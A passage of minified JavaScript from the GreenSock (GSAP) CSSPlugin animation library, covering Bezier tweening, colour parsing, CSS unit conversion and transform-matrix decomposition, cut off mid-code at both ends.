e=t._internals,i=e._parseToProxy,s=e._setPluginRatio,n=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,o,r,a,l){e instanceof Array&&(e={values:e}),l=new f;var h,c,u,d=e.values,p=d.length-1,m=[],g={};if(0>p)return a;for(h=0;p>=h;h++)u=i(t,d[h],r,a,l,p!==h),m[h]=u.end;for(c in e)g[c]=e[c];return g.values=m,a=new n(t,"bezier",0,0,u.pt,2),a.data=u,a.plugin=l,a.setRatio=s,0===g.autoRotate&&(g.autoRotate=!0),!g.autoRotate||g.autoRotate instanceof Array||(h=!0===g.autoRotate?0:Number(g.autoRotate),g.autoRotate=null!=u.end.left?[["left","top","rotation",h,!1]]:null!=u.end.x&&[["x","y","rotation",h,!1]]),g.autoRotate&&(r._transform||r._enableTransforms(!1),u.autoRotate=r._target._gsTransform,u.proxy.rotation=u.autoRotate.rotation||0,r._overwriteProps.push("rotation")),l._onInitTween(u.proxy,g,r._tween),a}})}},m._mod=function(t){for(var e,i=this._overwriteProps,s=i.length;--s>-1;)(e=t[i[s]])&&"function"==typeof e&&(this._mod[i[s]]=e)},m._kill=function(t){var e,i,s=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=s.length;--i>-1;)s[i]===e&&s.splice(i,1);if(s=this._autoRotate)for(i=s.length;--i>-1;)t[s[i][2]]&&s.splice(i,1);return this._super._kill.call(this,t)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,s,n,o,r=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=r.prototype.setRatio},a=_gsScope._gsDefine.globals,l={},h=r.prototype=new t("css");h.constructor=r,r.version="1.19.1",r.API=2,r.defaultTransformPerspective=0,r.defaultSkewType="compensated",r.defaultSmoothOrigin=!0,h="px",r.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var c,u,d,p,f,m,g,v,_=/(?:\-|\.|\b)(\d|\.|e\-)+/g,y=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,T=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,b=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,w=/(?:\d|\-|\+|=|#|\.)*/g,x=/opacity *= *([^)]*)/i,S=/opacity:([^;]*)/i,k=/alpha\(opacity *=.+?\)/i,C=/^(rgb|hsl)/,P=/([A-Z])/g,I=/-([a-z])/gi,E=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,O=function(t,e){return e.toUpperCase()},A=/(?:Left|Right|Width)/i,z=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,L=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,M=/,(?=[^\)]*(?:\(|$))/gi,D=/[\s,\(]/i,R=Math.PI/180,$=180/Math.PI,H={},F={style:{}},X=_gsScope.document||{createElement:function(){return F}},B=function(t,e){return X.createElementNS?X.createElementNS(e||"http://www.w3.org/1999/xhtml",t):X.createElement(t)},j=B("div"),Y=B("img"),W=r._internals={_specialProps:l},N=(_gsScope.navigator||{}).userAgent||"",q=function(){var t=N.indexOf("Android"),e=B("a");return d=-1!==N.indexOf("Safari")&&-1===N.indexOf("Chrome")&&(-1===t||parseFloat(N.substr(t+8,2))>3),f=d&&parseFloat(N.substr(N.indexOf("Version/")+8,2))<6,p=-1!==N.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(N)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(N))&&(m=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),U=function(t){return x.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},V=function(t){_gsScope.console&&console.log(t)},Q="",G="",K=function(t,e){var i,s,n=(e=e||j).style;if(void 0!==n[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],s=5;--s>-1&&void 0===n[i[s]+t];);return s>=0?(G=3===s?"ms":i[s],Q="-"+G.toLowerCase()+"-",G+t):null},Z=X.defaultView?X.defaultView.getComputedStyle:function(){},J=r.getStyle=function(t,e,i,s,n){var o;return q||"opacity"!==e?(!s&&t.style[e]?o=t.style[e]:(i=i||Z(t))?o=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(P,"-$1").toLowerCase()):t.currentStyle&&(o=t.currentStyle[e]),null==n||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:n):U(t)},tt=W.convertToPixels=function(t,i,s,n,o){if("px"===n||!n)return s;if("auto"===n||!s)return 0;var a,l,h,c=A.test(i),u=t,d=j.style,p=0>s,f=1===s;if(p&&(s=-s),f&&(s*=100),"%"===n&&-1!==i.indexOf("border"))a=s/100*(c?t.clientWidth:t.clientHeight);else{if(d.cssText="border:0 solid red;position:"+J(t,"position")+";line-height:0;","%"!==n&&u.appendChild&&"v"!==n.charAt(0)&&"rem"!==n)d[c?"borderLeftWidth":"borderTopWidth"]=s+n;else{if(u=t.parentNode||X.body,l=u._gsCache,h=e.ticker.frame,l&&c&&l.time===h)return l.width*s/100;d[c?"width":"height"]=s+n}u.appendChild(j),a=parseFloat(j[c?"offsetWidth":"offsetHeight"]),u.removeChild(j),c&&"%"===n&&!1!==r.cacheWidths&&(l=u._gsCache=u._gsCache||{},l.time=h,l.width=a/s*100),0!==a||o||(a=tt(t,i,s,n,!0))}return f&&(a/=100),p?-a:a},et=W.calculateOffset=function(t,e,i){if("absolute"!==J(t,"position",i))return 0;var s="left"===e?"Left":"Top",n=J(t,"margin"+s,i);return t["offset"+s]-(tt(t,e,parseFloat(n),n.replace(w,""))||0)},it=function(t,e){var i,s,n,o={};if(e=e||Z(t,null))if(i=e.length)for(;--i>-1;)(-1===(n=e[i]).indexOf("-transform")||Et===n)&&(o[n.replace(I,O)]=e.getPropertyValue(n));else for(i in e)(-1===i.indexOf("Transform")||It===i)&&(o[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===o[i]&&(o[i.replace(I,O)]=e[i]);return q||(o.opacity=U(t)),s=Yt(t,e,!1),o.rotation=s.rotation,o.skewX=s.skewX,o.scaleX=s.scaleX,o.scaleY=s.scaleY,o.x=s.x,o.y=s.y,At&&(o.z=s.z,o.rotationX=s.rotationX,o.rotationY=s.rotationY,o.scaleZ=s.scaleZ),o.filters&&delete o.filters,o},st=function(t,e,i,s,n){var o,r,a,l={},h=t.style;for(r in i)"cssText"!==r&&"length"!==r&&isNaN(r)&&(e[r]!==(o=i[r])||n&&n[r])&&-1===r.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[r]="auto"!==o||"left"!==r&&"top"!==r?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof e[r]||""===e[r].replace(b,"")?o:0:et(t,r),void 0!==h[r]&&(a=new _t(h,r,h[r],a)));if(s)for(r in s)"className"!==r&&(l[r]=s[r]);return{difs:l,firstMPT:a}},nt={width:["Left","Right"],height:["Top","Bottom"]},ot=["marginLeft","marginRight","marginTop","marginBottom"],rt=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||Z(t))[e]||0;if(t.getCTM&&Xt(t))return t.getBBox()[e]||0;var s=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),n=nt[e],o=n.length;for(i=i||Z(t,null);--o>-1;)s-=parseFloat(J(t,"padding"+n[o],i,!0))||0,s-=parseFloat(J(t,"border"+n[o]+"Width",i,!0))||0;return s},at=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";(null==t||""===t)&&(t="0 0");var i,s=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":s[0],o=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":s[1];if(s.length>3&&!e){for(s=t.split(", ").join(",").split(","),t=[],i=0;i<s.length;i++)t.push(at(s[i]));return t.join(",")}return null==o?o="center"===n?"50%":"0":"center"===o&&(o="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),t=n+" "+o+(s.length>2?" "+s[2]:""),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==o.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===o.charAt(1),e.ox=parseFloat(n.replace(b,"")),e.oy=parseFloat(o.replace(b,"")),e.v=t),e||t},lt=function(t,e){return"function"==typeof t&&(t=t(v,g)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},ht=function(t,e){return"function"==typeof t&&(t=t(v,g)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ct=function(t,e,i,s){var n,o,r,a,l;return"function"==typeof t&&(t=t(v,g)),null==t?a=e:"number"==typeof t?a=t:(n=360,o=t.split("_"),l="="===t.charAt(1),r=(l?parseInt(t.charAt(0)+"1",10)*parseFloat(o[0].substr(2)):parseFloat(o[0]))*(-1===t.indexOf("rad")?1:$)-(l?0:e),o.length&&(s&&(s[i]=e+r),-1!==t.indexOf("short")&&(r%=n)!==r%(n/2)&&(r=0>r?r+n:r-n),-1!==t.indexOf("_cw")&&0>r?r=(r+9999999999*n)%n-(r/n|0)*n:-1!==t.indexOf("ccw")&&r>0&&(r=(r-9999999999*n)%n-(r/n|0)*n)),a=e+r),1e-6>a&&a>-1e-6&&(a=0),a},ut={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},dt=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,255*(1>6*t?e+(i-e)*t*6:.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+.5|0},pt=r.parseColor=function(t,e){var i,s,n,o,r,a,l,h,c,u,d;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ut[t])i=ut[t];else if("#"===t.charAt(0))4===t.length&&(s=t.charAt(1),n=t.charAt(2),o=t.charAt(3),t="#"+s+s+n+n+o+o),t=parseInt(t.substr(1),16),i=[t>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=d=t.match(_),e){if(-1!==t.indexOf("="))return t.match(y)}else r=Number(i[0])%360/360,a=Number(i[1])/100,l=Number(i[2])/100,n=.5>=l?l*(a+1):l+a-l*a,s=2*l-n,i.length>3&&(i[3]=Number(t[3])),i[0]=dt(r+1/3,s,n),i[1]=dt(r,s,n),i[2]=dt(r-1/3,s,n);else i=t.match(_)||ut.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=ut.black;return e&&!d&&(s=i[0]/255,n=i[1]/255,o=i[2]/255,h=Math.max(s,n,o),c=Math.min(s,n,o),l=(h+c)/2,h===c?r=a=0:(u=h-c,a=l>.5?u/(2-h-c):u/(h+c),r=h===s?(n-o)/u+(o>n?6:0):h===n?(o-s)/u+2:(s-n)/u+4,r*=60),i[0]=r+.5|0,i[1]=100*a+.5|0,i[2]=100*l+.5|0),i},ft=function(t,e){var i,s,n,o=t.match(mt)||[],r=0,a=o.length?"":t;for(i=0;i<o.length;i++)s=o[i],n=t.substr(r,t.indexOf(s,r)-r),r+=n.length+s.length,3===(s=pt(s,e)).length&&s.push(1),a+=n+(e?"hsla("+s[0]+","+s[1]+"%,"+s[2]+"%,"+s[3]:"rgba("+s.join(","))+")";return a+t.substr(r)},mt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(h in ut)mt+="|"+h+"\\b";mt=new RegExp(mt+")","gi"),r.colorStringFilter=function(t){var e,i=t[0]+t[1];mt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=ft(t[0],e),t[1]=ft(t[1],e)),mt.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=r.colorStringFilter);var gt=function(t,e,i,s){if(null==t)return function(t){return t};var n,o=e?(t.match(mt)||[""])[0]:"",r=t.split(o).join("").match(T)||[],a=t.substr(0,t.indexOf(r[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",c=r.length,u=c>0?r[0].replace(_,""):"";return c?n=e?function(t){var e,d,p,f;if("number"==typeof t)t+=u;else if(s&&M.test(t)){for(f=t.replace(M,"|").split("|"),p=0;p<f.length;p++)f[p]=n(f[p]);return f.join(",")}if(e=(t.match(mt)||[o])[0],d=t.split(e).join("").match(T)||[],p=d.length,c>p--)for(;++p<c;)d[p]=i?d[(p-1)/2|0]:r[p];return a+d.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,o,d;if("number"==typeof t)t+=u;else if(s&&M.test(t)){for(o=t.replace(M,"|").split("|"),d=0;d<o.length;d++)o[d]=n(o[d]);return o.join(",")}if(e=t.match(T)||[],d=e.length,c>d--)for(;++d<c;)e[d]=i?e[(d-1)/2|0]:r[d];return a+e.join(h)+l}:function(t){return t}},vt=function(t){return t=t.split(","),function(e,i,s,n,o,r,a){var l,h=(i+"").split(" ");for(a={},l=0;4>l;l++)a[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return n.parse(e,a,o,r)}},_t=(W._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,s,n,o,r=this.data,a=r.proxy,l=r.firstMPT;l;)e=a[l.v],l.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),l.t[l.p]=e,l=l._next;if(r.autoRotate&&(r.autoRotate.rotation=r.mod?r.mod(a.rotation,this.t):a.rotation),1===t||0===t)for(l=r.firstMPT,o=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(n=i.xs0+i.s+i.xs1,s=1;s<i.l;s++)n+=i["xn"+s]+i["xs"+(s+1)];i[o]=n}}else i[o]=i.s+i.xs0;l=l._next}},function(t,e,i,s,n){this.t=t,this.p=e,this.v=i,this.r=n,s&&(s._prev=this,this._next=s)}),yt=(W._parseToProxy=function(t,e,i,s,n,o){var r,a,l,h,c,u=s,d={},p={},f=i._transform,m=H;for(i._transform=null,H=e,s=c=i.parse(t,e,s,n),H=m,o&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));s&&s!==u;){if(s.type<=1&&(a=s.p,p[a]=s.s+s.c,d[a]=s.s,o||(h=new _t(s,"s",a,h,s.r),s.c=0),1===s.type))for(r=s.l;--r>0;)l="xn"+r,a=s.p+"_"+l,p[a]=s.data[l],d[a]=s[l],o||(h=new _t(s,l,a,h,s.rxp[l]));s=s._next}return{proxy:d,end:p,firstMPT:h,pt:c}},W.CSSPropTween=function(t,e,s,n,r,a,l,h,c,u,d){this.t=t,this.p=e,this.s=s,this.c=n,this.n=l||e,t instanceof yt||o.push(this.n),this.r=h,this.type=a||0,c&&(this.pr=c,i=!0),this.b=void 0===u?s:u,this.e=void 0===d?s+n:d,r&&(this._next=r,r._prev=this)}),Tt=function(t,e,i,s,n,o){var r=new yt(t,e,i,s-i,n,-1,o);return r.b=i,r.e=r.xs0=s,r},bt=r.parseComplex=function(t,e,i,s,n,o,a,l,h,u){i=i||o||"","function"==typeof s&&(s=s(v,g)),a=new yt(t,e,0,0,a,u?2:1,null,!1,l,i,s),s+="",n&&mt.test(s+i)&&(s=[i,s],r.colorStringFilter(s),i=s[0],s=s[1]);var d,p,f,m,T,b,w,x,S,k,C,P,I,E=i.split(", ").join(",").split(" "),O=s.split(", ").join(",").split(" "),A=E.length,z=!1!==c;for((-1!==s.indexOf(",")||-1!==i.indexOf(","))&&(E=E.join(" ").replace(M,", ").split(" "),O=O.join(" ").replace(M,", ").split(" "),A=E.length),A!==O.length&&(E=(o||"").split(" "),A=E.length),a.plugin=h,a.setRatio=u,mt.lastIndex=0,d=0;A>d;d++)if(m=E[d],T=O[d],(x=parseFloat(m))||0===x)a.appendXtra("",x,lt(T,x),T.replace(y,""),z&&-1!==T.indexOf("px"),!0);else if(n&&mt.test(m))P=T.indexOf(")")+1,P=")"+(P?T.substr(P):""),I=-1!==T.indexOf("hsl")&&q,m=pt(m,I),T=pt(T,I),S=m.length+T.length>6,S&&!q&&0===T[3]?(a["xs"+a.l]+=a.l?" transparent":"transparent",a.e=a.e.split(O[d]).join("transparent")):(q||(S=!1),I?a.appendXtra(S?"hsla(":"hsl(",m[0],lt(T[0],m[0]),",",!1,!0).appendXtra("",m[1],lt(T[1],m[1]),"%,",!1).appendXtra("",m[2],lt(T[2],m[2]),S?"%,":"%"+P,!1):a.appendXtra(S?"rgba(":"rgb(",m[0],T[0]-m[0],",",!0,!0).appendXtra("",m[1],T[1]-m[1],",",!0).appendXtra("",m[2],T[2]-m[2],S?",":P,!0),S&&(m=m.length<4?1:m[3],a.appendXtra("",m,(T.length<4?1:T[3])-m,P,!1))),mt.lastIndex=0;else if(b=m.match(_)){if(!(w=T.match(y))||w.length!==b.length)return a;for(f=0,p=0;p<b.length;p++)C=b[p],k=m.indexOf(C,f),a.appendXtra(m.substr(f,k-f),Number(C),lt(w[p],C),"",z&&"px"===m.substr(k+C.length,2),0===p),f=k+C.length;a["xs"+a.l]+=m.substr(f)}else a["xs"+a.l]+=a.l||a["xs"+a.l]?" "+T:T;if(-1!==s.indexOf("=")&&a.data){for(P=a.xs0+a.data.s,d=1;d<a.l;d++)P+=a["xs"+d]+a.data["xn"+d];a.e=P+a["xs"+d]}return a.l||(a.type=-1,a.xs0=a.e),a.xfirst||a},wt=9;for((h=yt.prototype).l=h.pr=0;--wt>0;)h["xn"+wt]=0,h["xs"+wt]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(t,e,i,s,n,o){var r=this,a=r.l;return r["xs"+a]+=o&&(a||r["xs"+a])?" "+t:t||"",i||0===a||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=s||"",a>0?(r.data["xn"+a]=e+i,r.rxp["xn"+a]=n,r["xn"+a]=e,r.plugin||(r.xfirst=new yt(r,"xn"+a,e,i,r.xfirst||r,0,r.n,n,r.pr),r.xfirst.xs0=0),r):(r.data={s:e+i},r.rxp={},r.s=e,r.c=i,r.r=n,r)):(r["xs"+a]+=e+(s||""),r)};var xt=function(t,e){e=e||{},this.p=e.prefix?K(t)||t:t,l[t]=l[this.p]=this,this.format=e.formatter||gt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},St=W._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var s,n=t.split(","),o=e.defaultValue;for(i=i||[o],s=0;s<n.length;s++)e.prefix=0===s&&e.prefix,e.defaultValue=i[s]||o,new xt(n[s],e)},kt=W._registerPluginProp=function(t){if(!l[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";St(t,{parser:function(t,i,s,n,o,r,h){var c=a.com.greensock.plugins[e];return c?(c._cssRegister(),l[s].parse(t,i,s,n,o,r,h)):(V("Error: "+e+" js file not loaded."),o)}})}};(h=xt.prototype).parseComplex=function(t,e,i,s,n,o){var r,a,l,h,c,u,d=this.keyword;if(this.multi&&(M.test(i)||M.test(e)?(a=e.replace(M,"|").split("|"),l=i.replace(M,"|").split("|")):d&&(a=[e],l=[i])),l){for(h=l.length>a.length?l.length:a.length,r=0;h>r;r++)e=a[r]=a[r]||this.dflt,i=l[r]=l[r]||this.dflt,d&&(c=e.indexOf(d),u=i.indexOf(d),c!==u&&(-1===u?a[r]=a[r].split(d).join(""):-1===c&&(a[r]+=" "+d)));e=a.join(", "),i=l.join(", ")}return bt(t,this.p,e,i,this.clrs,this.dflt,s,this.pr,n,o)},h.parse=function(t,e,i,s,o,r,a){return this.parseComplex(t.style,this.format(J(t,this.p,n,!1,this.dflt)),this.format(e),o,r)},r.registerSpecialProp=function(t,e,i){St(t,{parser:function(t,s,n,o,r,a,l){var h=new yt(t,n,0,0,r,2,n,!1,i);return h.plugin=a,h.setRatio=e(t,s,o._tween,n),h},priority:i})},r.useSVGTransformAttr=!0;var Ct,Pt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),It=K("transform"),Et=Q+"transform",Ot=K("transformOrigin"),At=null!==K("perspective"),zt=W.Transform=function(){this.perspective=parseFloat(r.defaultTransformPerspective)||0,this.force3D=!(!1===r.defaultForce3D||!At)&&(r.defaultForce3D||"auto")},Lt=_gsScope.SVGElement,Mt=function(t,e,i){var s,n=X.createElementNS("http://www.w3.org/2000/svg",t),o=/([a-z])([A-Z])/g;for(s in i)n.setAttributeNS(null,s.replace(o,"$1-$2").toLowerCase(),i[s]);return e.appendChild(n),n},Dt=X.documentElement||{},Rt=function(){var t,e,i,s=m||/Android/i.test(N)&&!_gsScope.chrome;return X.createElementNS&&!s&&(t=Mt("svg",Dt),e=Mt("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().width,e.style[Ot]="50% 50%",e.style[It]="scaleX(0.5)",s=i===e.getBoundingClientRect().width&&!(p&&At),Dt.removeChild(t)),s}(),$t=function(t,e,i,s,n,o){var a,l,h,c,u,d,p,f,m,g,v,_,y,T,b=t._gsTransform,w=jt(t,!0);b&&(y=b.xOrigin,T=b.yOrigin),(!s||(a=s.split(" ")).length<2)&&(0===(p=t.getBBox()).x&&0===p.y&&p.width+p.height===0&&(p={x:parseFloat(t.hasAttribute("x")?t.getAttribute("x"):t.hasAttribute("cx")?t.getAttribute("cx"):0)||0,y:parseFloat(t.hasAttribute("y")?t.getAttribute("y"):t.hasAttribute("cy")?t.getAttribute("cy"):0)||0,width:0,height:0}),e=at(e).split(" "),a=[(-1!==e[0].indexOf("%")?parseFloat(e[0])/100*p.width:parseFloat(e[0]))+p.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*p.height:parseFloat(e[1]))+p.y]),i.xOrigin=c=parseFloat(a[0]),i.yOrigin=u=parseFloat(a[1]),s&&w!==Bt&&(d=w[0],p=w[1],f=w[2],m=w[3],g=w[4],v=w[5],(_=d*m-p*f)&&(l=c*(m/_)+u*(-f/_)+(f*v-m*g)/_,h=c*(-p/_)+u*(d/_)-(d*v-p*g)/_,c=i.xOrigin=a[0]=l,u=i.yOrigin=a[1]=h)),b&&(o&&(i.xOffset=b.xOffset,i.yOffset=b.yOffset,b=i),n||!1!==n&&!1!==r.defaultSmoothOrigin?(l=c-y,h=u-T,b.xOffset+=l*w[0]+h*w[2]-l,b.yOffset+=l*w[1]+h*w[3]-h):b.xOffset=b.yOffset=0),o||t.setAttribute("data-svg-origin",a.join(" "))},Ht=function(t){var e,i=B("svg",this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),s=this.parentNode,n=this.nextSibling,o=this.style.cssText;if(Dt.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Ht}catch(t){}else this._originalGetBBox&&(e=this._originalGetBBox());return n?s.insertBefore(this,n):s.appendChild(this),Dt.removeChild(i),this.style.cssText=o,e},Ft=function(t){try{return t.getBBox()}catch(e){return Ht.call(t,!0)}},Xt=function(t){return!(!(Lt&&t.getCTM&&Ft(t))||t.parentNode&&!t.ownerSVGElement)},Bt=[1,0,0,1,0,0],jt=function(t,e){var i,s,n,o,r,a,l=t._gsTransform||new zt,h=t.style;if(It?s=J(t,Et,null,!0):t.currentStyle&&(s=t.currentStyle.filter.match(z),s=s&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),l.x||0,l.y||0].join(","):""),(i=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s)&&It&&((a="none"===Z(t).display)||!t.parentNode)&&(a&&(o=h.display,h.display="block"),t.parentNode||(r=1,Dt.appendChild(t)),s=J(t,Et,null,!0),i=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s,o?h.display=o:a&&Ut(h,"display"),r&&Dt.removeChild(t)),(l.svg||t.getCTM&&Xt(t))&&(i&&-1!==(h[It]+"").indexOf("matrix")&&(s=h[It],i=0),n=t.getAttribute("transform"),i&&n&&(-1!==n.indexOf("matrix")?(s=n,i=0):-1!==n.indexOf("translate")&&(s="matrix(1,0,0,1,"+n.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return Bt;for(n=(s||"").match(_)||[],wt=n.length;--wt>-1;)o=Number(n[wt]),n[wt]=(r=o-(o|=0))?(1e5*r+(0>r?-.5:.5)|0)/1e5+o:o;return e&&n.length>6?[n[0],n[1],n[4],n[5],n[12],n[13]]:n},Yt=W.getTransform=function(t,i,s,n){if(t._gsTransform&&s&&!n)return t._gsTransform;var o,a,l,h,c,u,d=s?t._gsTransform||new zt:new zt,p=d.scaleX<0,f=1e5,m=At?parseFloat(J(t,Ot,i,!1,"0 0 0").split(" ")[2])||d.zOrigin||0:0,g=parseFloat(r.defaultTransformPerspective)||0;if(d.svg=!(!t.getCTM||!Xt(t)),d.svg&&($t(t,J(t,Ot,i,!1,"50% 50%")+"",d,t.getAttribute("data-svg-origin")),Ct=r.useSVGTransformAttr||Rt),(o=jt(t))!==Bt){if(16===o.length){var v,_,y,T,b,w=o[0],x=o[1],S=o[2],k=o[3],C=o[4],P=o[5],I=o[6],E=o[7],O=o[8],A=o[9],z=o[10],L=o[12],M=o[13],D=o[14],R=o[11],H=Math.atan2(I,z);d.zOrigin&&(D=-d.zOrigin,L=O*D-o[12],M=A*D-o[13],D=z*D+d.zOrigin-o[14]),d.rotationX=H*$,H&&(T=Math.cos(-H),b=Math.sin(-H),v=C*T+O*b,_=P*T+A*b,y=I*T+z*b,O=C*-b+O*T,A=P*-b+A*T,z=I*-b+z*T,R=E*-b+R*T,C=v,P=_,I=y),H=Math.atan2(-S,z),d.rotationY=H*$,H&&(T=Math.cos(-H),b=Math.sin(-H),v=w*T-O*b,_=x*T-A*b,y=S*T-z*b,A=x*b+A*T,z=S*b+z*T,R=k*b+R*T,w=v,x=_,S=y),H=Math.atan2(x,w),d.rotation=H*$,H&&(T=Math.cos(-H),b=Math.sin(-H),w=w*T+C*b,_=x*T+P*b,P=x*-b+P*T,I=S*-b+I*T,x=_),d.rotationX&&Math.abs(d.rotationX)+Math.abs(d.rotation)>359.9&&(d.rotationX=d.rotation=0,d.rotationY=180-d.rotationY),d.scaleX=(Math.sqrt(w*w+x*x)*f+.5|0)/f,d.scaleY=(Math.sqrt(P*P+A*A)*f+.5|0)/f,d.scaleZ=(Math.sqrt(I*I+z*z)*f+.5|0)/f,d.rotationX||d.rotationY?d.skewX=0:(d.skewX=C||P?Math.atan2(C,P)*$+d.rotation:d.skewX||0,Math.abs(d.skewX)>90&&Math.abs(d.skewX)<270&&(p?(d.scaleX*=-1,d.skewX+=d.rotation<=0?180:-180,d.rotation+=d.rotation<=0?180:-180):(d.scaleY*=-1,d.skewX+=d.skewX<=0?180:-180))),d.perspective=R?1/(0>R?-R:R):0,d.x=L,d.y=M,d.z=D,d.svg&&(d.x-=d.xOrigin-(d.xOrigin*w-d.yOrigin*C),d.y-=d.yOrigin-(d.yOrigin*x-d.xOrigin*P))}else if(!At||n||!o.length||d.x!==o[4]||d.y!==o[5]||!d.rotationX&&!d.rotationY){var F=o.length>=6,X=F?o[0]:1,B=o[1]||0,j=o[2]||0,Y=F?o[3]:1;d.x=o[4]||0,d.y=o[5]||0,l=Math.sqrt(X*X+B*B),h=Math.sqrt(Y*Y+j*j),c=X||B?Math.atan2(B,X)*$:d.rotation||0,u=j||Y?Math.atan2(j,Y)*$+c:d.skewX||0,Math.abs(u)>90&&Math.abs(u)<270&&(p?(l*=-1,u+=0>=c?180:-180,c+=0>=c?180:-180):(h*=-1,u+=0>=u?180:-180)),d.scaleX=l,d.scaleY=h,d.rotation=c,d.skewX=u,At&&(d.rotationX=d.rotationY=d.z=0,d.perspective=g,d.scaleZ=1),d.svg&&(d.x-=d.xOrigin-(d.xOrigin*X+d.yOrigin*j),d.y-=d.yOrigin-(d.xOrigin*B+d.yOrigin*Y))}d.zOrigin=m;for(a in d)d[a]<2e-5&&d[a]>-2e-5&&(d[a]=0)}return s&&(t._gsTransform=d,d.svg&&(Ct&&t.style[It]?e.delayedCall(.001,function(){Ut(t.style,It)}):!Ct&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),d},Wt=function(t){var e,i,s=this.data,n=-s.rotation*R,o=n+s.skewX*R,r=1e5,a=(Math.cos(n)*s.scaleX*r|0)/r,l=(Math.sin(n)*s.scaleX*r|0)/r,h=(Math.sin(o)*-s.scaleY*r|0)/r,c=(Math.cos(o)*s.scaleY*r|0)/r,u=this.t.style,d=this.t.currentStyle;if(d){i=l,l=-h,h=-i,e=d.filter,u.filter="";var 